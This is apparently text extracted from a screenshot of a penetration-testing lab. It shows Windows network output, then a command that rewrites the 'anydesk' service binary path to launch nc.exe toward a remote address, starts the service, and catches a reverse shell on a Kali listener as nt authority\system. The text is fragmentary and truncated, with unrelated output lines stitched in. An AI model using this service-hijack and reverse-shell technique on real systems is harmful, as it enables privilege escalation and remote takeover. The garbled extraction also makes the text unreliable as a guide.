 隧道适配器 isatap.{B7DF7243-80EA-44FA-AE03-F75DCFC86B88}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\chenfucong>sc config "anydesk" binpath="C:\users\chenfucong\desktop\nc.exe 192.1
[SC] ChangeServiceConfig 成功
C:\Users\chenfucong>sc start anydesk
VMware SVGA Helper Service
VMware Tools Core Service 0% 6.8 MB
简略信息(D)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 158617 bytes 80587095 (76.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.200.15] from (UNKNOWN) [192.168.200.152] 49807
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>